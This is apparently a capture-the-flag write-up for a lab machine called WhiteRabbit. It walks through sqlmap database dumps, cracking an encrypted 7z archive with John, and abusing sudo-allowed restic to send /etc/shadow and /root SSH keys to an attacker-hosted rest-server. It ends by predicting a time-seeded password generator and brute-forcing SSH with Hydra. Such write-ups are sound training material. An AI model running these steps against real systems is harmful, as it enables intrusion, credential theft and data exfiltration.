$ sqlmap -u "http://127.0.0.1:5000/?q=test" -p q -D phishing -T victims --dump --batch
Table: victims
[28 entries]
+--------------------+----------------+
| email              | phishing_score |
+--------------------+----------------+
| [email protected]  | 20             |
| [email protected] | 100            |
| [email protected] | 110            |
| [email protected] | 120            |
| [email protected] | 130            |
| [email protected] | 140            |
| [email protected] | 150            |
| [email protected] | 160            |
| [email protected] | 170            |
|                 ...                 |
+--------------------+----------------+

$ sqlmap -u "http://127.0.0.1:5000/?q=test" -p q -D temp --tables --batch
[08:06:52] [INFO] fetching tables for database: 'temp'
[08:06:54] [WARNING] reflective value(s) found and filtering out
[08:06:55] [INFO] retrieved: 'command_log'
Database: temp
[1 table]
+-------------+
| command_log |
+-------------+

$ sqlmap -u "http://127.0.0.1:5000/?q=test" -p q -D temp -T command_log --dump --batch
Database: temp
Table: command_log
[6 entries]
+----+---------------------+------------------------------------------------------------------------------+
| id | date                | command                                                                      |
+----+---------------------+------------------------------------------------------------------------------+
| 1  | 2024-08-30 10:44:01 | uname -a                                                                     |
| 2  | 2024-08-30 11:58:05 | restic init --repo rest:http://75951e6ff.whiterabbit.htb                     |
| 3  | 2024-08-30 11:58:36 | echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd                       |
| 4  | 2024-08-30 11:59:02 | rm -rf .bash_history                                                         |
| 5  | 2024-08-30 11:59:47 | #thatwasclose                                                                |
| 6  | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
+----+---------------------+------------------------------------------------------------------------------+
Restic Backup Utility
The command_log table inside the temp database quietly handed us gold — clear traces of system-level operations, revealing the use of a custom password generator and the deployment of Restic, a secure backup utility.
Restic is a high-performance backup tool, built with encryption and remote capabilities in mind. It’s often the weapon of choice for sysadmins looking to snapshot critical data across the wire — and here, it's being used to offload sensitive files via HTTP.
Here, the target user Neo, who is likely a standard Linux user, has a home directory /home/neo/. He used restic init to start a remote HTTP repo, which includes a new subdomain, http://75951e6ff.whiterabbit.htb. And the Restic password is exposed:
ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxwIn a poor attempt to cover his tracks, he nuked his .bash_history. But the database saw everything.
Right after the repo setup, he invoked:
/opt/neo-password-generator/neo-password-generator | passwdWhich means: Neo piped the output of a password generator into passwd — resetting his own password using the program’s output. That generator will later become our next cracking target.
To interact with a Restic backup repository, we grab the Restic binary and get it ready for local ops:
curl -LO https://github.com/restic/restic/releases/download/v0.16.4/restic_0.16.4_linux_amd64.bz2
bunzip2 restic_0.16.4_linux_amd64.bz2
mv restic_0.16.4_linux_amd64 restic
chmod +x restic
Export the leaked password and connect to Neo’s backup server:
$ export RESTIC_PASSWORD=ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw

$ ./restic -r rest:http://75951e6ff.whiterabbit.htb snapshots
repository 5b26a938 opened (version 2, compression level auto)
created new cache in /home/Axura/.cache/restic
ID        Time                 Host         Tags        Paths
------------------------------------------------------------------------
272cacd5  2025-03-06 16:18:40  whiterabbit              /dev/shm/bob/ssh
------------------------------------------------------------------------
1 snapshots
He backed up the contents of /dev/shm/bob/ssh — a volatile memory directory used for stealth operations, often a favorite drop zone in CTFs and red-team ops. The file name /dev/shm/bob/ssh most likely contains SSH keys.
Next Step, we can Restore the Snapshot. Use the Restic binary to restore data and save under a directory loot:
mkdir loot
./restic -r rest:http://75951e6ff.whiterabbit.htb restore 272cacd5 --target ./loot
This will recreate:
$ tree loot
loot
└── dev
    └── shm
        └── bob
            └── ssh
                └── bob.7z

5 directories, 1 file
7z2john
bob.7z is probably holding sensitive files like SSH keys, credentials. Access it:
$ file loot/dev/shm/bob/ssh/bob.7z
loot/dev/shm/bob/ssh/bob.7z: 7-zip archive data, version 0.4

$ 7z x loot/dev/shm/bob/ssh/bob.7z -o./extracted_bob
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
 64-bit locale=en_US.UTF-8 Threads:128 OPEN_MAX:1024, ASM

Scanning the drive for archives:
1 file, 572 bytes (1 KiB)

Extracting archive: loot/dev/shm/bob/ssh/bob.7z
--
Path = loot/dev/shm/bob/ssh/bob.7z
Type = 7z
Physical Size = 572
Headers Size = 204
Method = LZMA2:12 7zAES
Solid = +
Blocks = 1

Enter password:test

ERROR: Data Error in encrypted file. Wrong password? : bob
ERROR: Data Error in encrypted file. Wrong password? : bob.pub
ERROR: Data Error in encrypted file. Wrong password? : config
Sub items Errors: 3
Archives with Errors: 1
Sub items Errors: 3
As we see, bob.7z is encrypted using 7zAES (solid archive, LZMA2). It contains at least:
bob→ a private keybob.pub→ corresponding public keyconfig→ SSH config file (likely.ssh/config)
So, we can try to brute-force the password using John the Ripper jumbo, which can be downloaded from Github. Run 7z2john.pl to generate the hash (or we can use 7z2hashcat and Hashcat to crack the hash as we did in the Infiltrator writeup):
$ ~/hacktools/john-bleeding-jumbo/run/7z2john.pl loot/dev/shm/bob/ssh/bob.7z > bob.hash
ATTENTION: the hashes might contain sensitive encrypted data. Be careful when sharing or posting these hashes

$ cat bob.hash
bob.7z:$7z$2$19$0$$8$61d81f6f9997419d0000000000000000$4049814156$368$365$7295a784b0a8cfa7d2b0a8a6f88b961c8351682f167ab77e7be565972b82576e7b5ddd25db30eb27137078668756bf9dff5ca3a39ca4d9c7f264c19a58981981486a4ebb4a682f87620084c35abb66ac98f46fd691f6b7125ed87d58e3a37497942c3c6d956385483179536566502e598df3f63959cf16ea2d182f43213d73feff67bcb14a64e2ecf61f956e53e46b17d4e4bc06f536d43126eb4efd1f529a2227ada8ea6e15dc5be271d60360ff5c816599f0962fc742174ff377e200250b835898263d997d4ea3ed6c3fc21f64f5e54f263ebb464e809f9acf75950db488230514ee6ed92bd886d0a9303bc535ca844d2d2f45532486256fbdc1f606cca1a4680d75fa058e82d89fd3911756d530f621e801d73333a0f8419bd403350be99740603dedff4c35937b62a1668b5072d6454aad98ff491cb7b163278f8df3dd1e64bed2dac9417ca3edec072fb9ac0662a13d132d7aa93ff58592703ec5a556be2c0f0c5a3861a32f221dcb36ff3cd713$399$00
Crack it using john:
john bob.hash --wordlist=~/wordlists/rockyou.txtCracked:

Check cracked password and use that password to extract the 7z file:
$ john --show bob.hash
bob.7z:1q2w3e4r5t6y
1 password hash cracked, 0 left

$ 7z x loot/dev/shm/bob/ssh/bob.7z -o./extracted_bob
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
 64-bit locale=en_US.UTF-8 Threads:128 OPEN_MAX:1024, ASM

Scanning the drive for archives:
1 file, 572 bytes (1 KiB)

Extracting archive: loot/dev/shm/bob/ssh/bob.7z
--
Path = loot/dev/shm/bob/ssh/bob.7z
Type = 7z
Physical Size = 572
Headers Size = 204
Method = LZMA2:12 7zAES
Solid = +
Blocks = 1

Enter password:1q2w3e4r5t6y

Everything is Ok

Files: 3
Size:       557
Compressed: 572

$ ls extracted_bob/ -l
total 12
-rw------- 1 Axura Axura 399 Mar  6 16:10 bob
-rw-r--r-- 1 Axura Axura  91 Mar  6 16:10 bob.pub
-rw-r--r-- 1 Axura Axura  67 Mar  6 16:11 config
We can use these credentials for remote SSH login to port 2222 as user bob:

Hostname is random-looking: ebdce80611e9 — Docker-like. This environment is minimized ("This system has been minimized by removing packages...") and appears containerized (Docker or LXC). And there's now user flag under this container, which can be hidden in the remote machine on port 22.
USER
Sudo Restic
Even though this container is minimized and lacks network utilities like ip or ifconfig, we can still fully fingerprint the container's network and try to pivot or escape using native Linux paths:
bob@ebdce80611e9:~$ cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::  ip6-localnet
ff00::  ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2      ebdce80611e9

bob@ebdce80611e9:~$ ls /proc/sys/net/ipv4/conf/
all  default  eth0  lo
172.17.0.0/16 is the default bridge for Docker subnet. So we're in an unprivileged container on Docker's internal network.
Check Sudo privileges:
bob@ebdce80611e9:~$ sudo -l
Matching Defaults entries for bob on ebdce80611e9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User bob may run the following commands on ebdce80611e9:
    (ALL) NOPASSWD: /usr/bin/restic
Bob can run Restic as any user, including root, without providing a password. Restic supports external helpers, environment manipulation, and remote commands — This is a well-known privesc vector when misconfigured this way, which we can refer to GTFObins.
For example, A huge exploit vector is that Restic lets us set a command to return the password:
bob@ebdce80611e9:~$ sudo RESTIC_PASSWORD_COMMAND='sh -c "chmod +s /bin/bash"' /usr/bin/restic snapshots
sudo: sorry, you are not allowed to set the following environment variables: RESTIC_PASSWORD_COMMAND
However, there's a solid security control: sudo is not allowing custom environment variables.
Therefore, according to GTFObins, we can exploit restic on the target machine via:
sudo restic backup -r rest:http://<ip>:<port>/<repo_name> <file>We need to:
- Host a
rest-serverrepository on our own machine. - Let Restic on the target connect to us and dump sensitive files.
On our Attack Machine, download & Extract rest-server:
curl -LO https://github.com/restic/rest-server/releases/download/v0.12.1/rest-server_0.12.1_linux_amd64.tar.gz
tar -xzf rest-server_0.12.1_linux_amd64.tar.gz
cd rest-server_0.12.1_linux_amd64
chmod +x rest-server
Set up the backup repo:
mkdir -p ./restic_repo/testBefore exploit, we need to initialize the repo on attacker side, using the restic binary we downloaded from previous steps:
$ ls rest*
restic  rest-server_0.12.1_linux_amd64.tar.gz

$ tree rest-server_0.12.1_linux_amd64
rest-server_0.12.1_linux_amd64
├── CHANGELOG.md
├── LICENSE
├── README.md
├── restic_repo
│   └── test
└── rest-server

3 directories, 4 files

$ export RESTIC_PASSWORD=letmein

$ ./restic init -r ./rest-server_0.12.1_linux_amd64/restic_repo/test
created restic repository 7e7458c475 at ./rest-server_0.12.1_linux_amd64/restic_repo/test

$ tree rest-server_0.12.1_linux_amd64/restic_repo
rest-server_0.12.1_linux_amd64/restic_repo
└── test
    ├── config
    ├── data
    │   ├── 00
    │   ├── 01
	...
    │   └── ff
    ├── index
    ├── keys
    │   └── b89f427abd4e65dcc967b709075ae5fb594d7a6f75745311f2cec339ffe75b98
    ├── locks
    └── snapshots

263 directories, 2 files
Upon initialization (with an optional password setup), the restored directory structure becomes immediately visible, as illustrated above.
Next, we fire up the rest-server:
./rest-server --path ./restic_repo --no-auth --listen :61337This hosts our Restic repo locally, waiting for incoming exfiltrations into restic_repo/test.
Switch to the Victim (Target) Machine box, and execute:
sudo restic backup -r rest:http://10.10.▒▒.▒▒:61337/test /etc/shadowThis tells Restic to connect to our attack machine and back up /etc/shadow — clean exfiltration:

Verify the incoming dump on our end:
$ ./restic -r ./rest-server_0.12.1_linux_amd64/restic_repo/test snapshots
repository 7e7458c4 opened (version 2, compression level auto)
created new cache in /home/Axura/.cache/restic
ID        Time                 Host          Tags        Paths
--------------------------------------------------------------------
8addbaba  2025-04-06 19:27:13  ebdce80611e9              /etc/shadow
--------------------------------------------------------------------
1 snapshots
List and dump file contents from the snapshot:
$ ./restic -r ./rest-server_0.12.1_linux_amd64/restic_repo/test ls latest
repository 7e7458c4 opened (version 2, compression level auto)
[0:00] 100.00  1 / 1 index files loaded
snapshot 8addbaba of [/etc/shadow] filtered by [] at 2025-04-07 02:27:13.862433209 +0000 UTC):
/etc
/etc/shadow

$ ./restic -r ./rest-server_0.12.1_linux_amd64/restic_repo/test dump latest /etc/shadow
repository 7e7458c4 opened (version 2, compression level auto)
[0:00] 100.00  1 / 1 index files loaded
root:*:19936:0:99999:7:::
daemon:*:19936:0:99999:7:::
bin:*:19936:0:99999:7:::
sys:*:19936:0:99999:7:::
sync:*:19936:0:99999:7:::
games:*:19936:0:99999:7:::
man:*:19936:0:99999:7:::
lp:*:19936:0:99999:7:::
mail:*:19936:0:99999:7:::
news:*:19936:0:99999:7:::
uucp:*:19936:0:99999:7:::
proxy:*:19936:0:99999:7:::
www-data:*:19936:0:99999:7:::
backup:*:19936:0:99999:7:::
list:*:19936:0:99999:7:::
irc:*:19936:0:99999:7:::
_apt:*:19936:0:99999:7:::
nobody:*:19936:0:99999:7:::
ubuntu:!:19936:0:99999:7:::
systemd-network:!*:19965::::::
systemd-timesync:!*:19965::::::
messagebus:!:19965::::::
systemd-resolve:!*:19965::::::
sshd:!:19965::::::
bob:$y$j9T$dC8deJ6oyvhG7RBktETA3/$VtU7l9Xdd6ADMrq64PBV2Ev68xpYQ9IDycSiHL7v9h7:19965:0:99999:7:::
Now we can ready any files on the victim machine. Let's Exfil the entire /root directory:
bob@ebdce80611e9:~$ sudo restic backup -r rest:http://10.10.▒▒.▒▒:61337/test /root
enter password for repository:
repository 7e7458c4 opened (version 2, compression level auto)
no parent snapshot found, will read all files
[0:00]          0 index files loaded

Files:           4 new,     0 changed,     0 unmodified
Dirs:            3 new,     0 changed,     0 unmodified
Added to the repository: 6.493 KiB (3.604 KiB stored)

processed 4 files, 3.865 KiB in 0:04
snapshot 8621b46b saved
Then on our attacker box:
$ ./restic -r ./rest-server_0.12.1_linux_amd64/restic_repo/test ls latest
repository 7e7458c4 opened (version 2, compression level auto)
[0:00] 100.00  2 / 2 index files loaded
snapshot 8621b46b of [/root] filtered by [] at 2025-04-07 02:38:29.390386602 +0000 UTC):
/root
/root/.bash_history
/root/.bashrc
/root/.cache
/root/.profile
/root/.ssh
/root/morpheus
/root/morpheus.pub

$ ./restic -r ./rest-server_0.12.1_linux_amd64/restic_repo/test dump latest /root/morpheus > morpheus

$ file morpheus
morpheus: OpenSSH private key
Perfect. We’ve just ripped out morpheus’ SSH key from /root. He’s not inside the container — this key is for the host system.
Port 22 is live, and that’s our pivot:
We grab the user flag from the host. Privilege chain unlocked.
ROOT
Neo Password Generator
After landing on whiterabbit as Morpheus, I dropped LinPEAS to scope the internals. Here’s what bubbled to the surface:
╔══════════╣ Processes whose PPID belongs to a different user (not root)
╚ You will know if a user can somehow spawn processes as a different user
Proc 567 with ppid 1 is run by user systemd-resolve but the ppid user is root
Proc 568 with ppid 1 is run by user systemd-timesync but the ppid user is root
Proc 571 with ppid 569 is run by user _laurel but the ppid user is root
Proc 705 with ppid 1 is run by user messagebus but the ppid user is root
Proc 1815 with ppid 1637 is run by user neo but the ppid user is root
Proc 1820 with ppid 1628 is run by user neo but the ppid user is root
Proc 1831 with ppid 1620 is run by user caddy but the ppid user is root
Proc 1853 with ppid 1629 is run by user neo but the ppid user is root
Proc 6154 with ppid 6143 is run by user morpheus but the ppid user is root
Proc 7710 with ppid 1 is run by user morpheus but the ppid user is root
Proc 7743 with ppid 7706 is run by user morpheus but the ppid user is root

╔══════════╣ Users with console
morpheus:x:1001:1001:Morpheus,,,:/home/morpheus:/bin/bash
neo:x:1000:1000:Neo:/home/neo:/bin/bash
root:x:0:0:root:/root:/bin/bash

╔══════════╣ .sh files in path
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path
/usr/bin/dockerd-rootless-setuptool.sh
/usr/bin/gettext.sh
/usr/bin/dockerd-rootless.sh

╔══════════╣ Executable files potentially added by user (limit 70)
2025-03-24+14:51:34.6960622290 /usr/local/sbin/laurel
2024-08-30+14:35:27.0897005980 /opt/neo-password-generator/neo-password-generator
2024-08-27+23:04:00.4589871420 /etc/cloud/clean.d/99-installer
2024-08-27+23:03:05.8369907260 /etc/console-setup/cached_setup_terminal.sh
2024-08-27+23:03:05.8359907260 /etc/console-setup/cached_setup_keyboard.sh
2024-08-27+23:03:05.8359907260 /etc/console-setup/cached_setup_font.sh

╔══════════╣ Unexpected in /opt (usually empty)
total 20
drwxr-xr-x  5 root root 4096 Aug 30  2024 .
drwxr-xr-x 22 root root 4096 Mar 24 13:42 ..
drwx--x--x  4 root root 4096 Aug 27  2024 containerd
drwxr-x--- 10 root root 4096 Sep 16  2024 docker
drwxr-xr-x  2 root root 4096 Aug 30  2024 neo-password-generator
Neo, the known user, has already been enumerated—his presence etched into the system’s shadow. What captures our attention next is a suspicious binary, which is also revealed from the previous database dump:
/opt/neo-password-generator/neo-password-generatorCheck it locally:
morpheus@whiterabbit:~$ strings /opt/neo-password-generator/neo-password-generator
[...]
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
[...]
__cxa_finalize@GLIBC_2.2.5
_init
generate_password
.symtab
[...]

morpheus@whiterabbit:~$ file /opt/neo-password-generator/neo-password-generator
-bash: file: command not found

morpheus@whiterabbit:~$ ls -l /opt/neo-password-generator/neo-password-generator
-rwxr-xr-x 1 root root 15656 Aug 30  2024 /opt/neo-password-generator/neo-password-generator

morpheus@whiterabbit:~$ ldd /opt/neo-password-generator/neo-password-generator
        linux-vdso.so.1 (0x00007fffaa42b000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x000079dd22200000)
        /lib64/ld-linux-x86-64.so.2 (0x000079dd224c8000)

morpheus@whiterabbit:~$ strings /lib/x86_64-linux-gnu/libc.so.6 | grep "GNU C Library"
GNU C Library (Ubuntu GLIBC 2.39-0ubuntu8.4) stable release version 2.39.
This unstripped C binary, owned by root, screams one thing — Pwn (binex).
The character set is hardcoded in the text segment:
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789The strings output also leaks a function generate_password suggests it’s a small static binary password generator.
Execution confirms the theory: each run spits out a seemingly random 20-character password:
morpheus@whiterabbit:~$ /opt/neo-password-generator/neo-password-generator
ZeEjnsKQMldErC37aG0m

morpheus@whiterabbit:~$ /opt/neo-password-generator/neo-password-generator -h
kxb27VZnu8dL4zSP9JS7
Code Review
Download the binary using scp command:
$ scp -i morpheus [email protected]:/opt/neo-password-generator/neo-password-generator .
neo-password-generator                                                                        100%   15KB  15.3KB/s   00:01

$ file neo-password-generator
neo-password-generator: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=479371f0c8046cb87ba4b6c3af5bc821a46d5871, for GNU/Linux 4.4.0, not stripped
Reverse the binary in IDA, we it only relates to two extremely simply functions: main and generate_password.

TThe logic within main is barebones: it invokes gettimeofday() to fetch the current timestamp, using it as the seed for the subsequent generate_password(seed) call.
Our real quarry is the generate_password function:
unsigned __int64 __fastcall generate_password(unsigned int seed)
{
  int i; // [rsp+14h] [rbp-2Ch]
  char password[24]; // [rsp+20h] [rbp-20h] BYREF
  unsigned __int64 canary; // [rsp+38h] [rbp-8h]

  canary = __readfsqword(0x28u);
  srand(seed);
  for ( i = 0; i <= 19; ++i )
    password[i] = aAbcdefghijklmn[rand() % 62];
  password[20] = 0;	// null terminator
  puts(password);
  return canary - __readfsqword(0x28u);
}
It generates a 20-character pseudo-random password using the characters from the aAbcdefghijklmn array:
.rodata:0000000000002008 aAbcdefghijklmn db 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789',0The use of srand() in tandem with gettimeofday() — a classic entropy trap also introduced in the Checker writeup. It illustrate a situation that a predictable PRNG seed masked as randomness.
Thus, knowing the millisecond-precision timestamp at the moment of execution allows us to replicate the exact output — a perfect mirror of the original password — by reproducing the seed.
Given the binary's simplicity, we can recover the C source code neo-password-generator.c as follow:
#include <stdio.h>
#include <stdlib.h>
#include <sys/time.h>

const char charset[] = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";

void generate_password(unsigned int seed) {
    char password[24];
    srand(seed);

    for (int i = 0; i <= 19; ++i) {
        password[i] = charset[rand() % 62];
    }

    password[20] = '\0';
    puts(password);
}

int main() {
    struct timeval tv;
    gettimeofday(&tv, NULL);

    unsigned long long ms = 1000 * tv.tv_sec + tv.tv_usec / 1000;
    generate_password(ms);

    return 0;
}

// Cross-compile: gcc -static -o pwngen pwngen.c
Exploit
As the binary’s name hints, if user neo leveraged it to craft his password — and we can approximate the execution timestamp — then brute-forcing the output becomes a viable attack vector.
Let’s revisit the intel extracted from the MySQL database:
+----+---------------------+------------------------------------------------------------------------------+
| id | date                | command                                                                      |
+----+---------------------+------------------------------------------------------------------------------+
| 1  | 2024-08-30 10:44:01 | uname -a                                                                     |
| 2  | 2024-08-30 11:58:05 | restic init --repo rest:http://75951e6ff.whiterabbit.htb                     |
| 3  | 2024-08-30 11:58:36 | echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd                       |
| 4  | 2024-08-30 11:59:02 | rm -rf .bash_history                                                         |
| 5  | 2024-08-30 11:59:47 | #thatwasclose                                                                |
| 6  | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
+----+---------------------+------------------------------------------------------------------------------+
Neo changed his password at 2024-08-30 14:40:42 using the custom binary /opt/neo-password-generator/neo-password-generator piped into the passwd command. While the log records the event with second-level precision only, the binary seeds its password generation using gettimeofday(), which includes millisecond precision.
Because the seed is calculated as tv_sec * 1000 + tv_usec / 1000, the exact password generated depends on the precise millisecond the binary was executed. To account for this, we can generate a list of all possible passwords by brute-forcing every millisecond within that one second window — This list can then be passed to Hydra to attempt SSH login and recover Neo’s password.
Therefore, we can fine tune the C source script to generate passwords for 1000 ms after the logged timestamp when Neo ran the binary: (2024-08-30 14:40:42 UTC), and later run hydra to examine the outcome:
#include <stdio.h>
#include <stdlib.h>
#include <time.h>

const char charset[] = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";

void generate_password(unsigned int seed) {
    char password[24];
    srand(seed);

    for (int i = 0; i <= 19; ++i) {
        password[i] = charset[rand() % 62];
    }

    password[20] = '\0';
    puts(password);
}

int main() {
    struct timeval tv;

    // Logged timestamp: 2024-08-30 14:40:42 UTC
    struct tm logged_time = {
        .tm_year = 2024 - 1900,
        .tm_mon  = 8 - 1,
        .tm_mday = 30,
        .tm_hour = 14,
        .tm_min  = 40,
        .tm_sec  = 42,
        .tm_isdst = 0
    };

    // Fill timeval with fixed timestamp (in seconds)
    tv.tv_sec = timegm(&logged_time);
    tv.tv_usec = 0;

    // Loop over all 1000 ms in that second
    for (int ms = 0; ms < 1000; ++ms) {
        unsigned int seed = (tv.tv_sec * 1000) + ms;
        generate_password(seed);
    }

    return 0;
}

// Cross-compile: gcc -static -o pwngen pwngen.c
Next step: compile the code into a tailored password generator. It produces a password list entered around our estimated seed. With the resulting password list in hand, we arm Hydra for the brute-force assault:
$ gcc -static -o pwngen pwngen.c
$ ./pwngen > passwords.txt
$ head passwords.txt
L7Qf2aFEohexxuk07tEw
hN6DEuEFtQ5LZX8uxw9r
lWL7jrjJTC54qDojrCvV
mnQ1II9iyvPJRhLBMVfB
XSfLZ30sr8sjDJbx8geU
cOBXPQDByTiWBDDEYJXK
R4njydUwbk3uML4yVoT9
gUepuICfnxFcf7e7K7RA
c4L87irvHxX7pZGX9if6
Y7a6NqegKAmmdunHc6Uq
$ hydra -l neo -P passwords.txt ssh://whiterabbit.htb
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-07 00:26:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://whiterabbit.htb:22/
[22][ssh] host: whiterabbit.htb login: neo password: WBSxhWgfnMiclrV4dqfj
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete


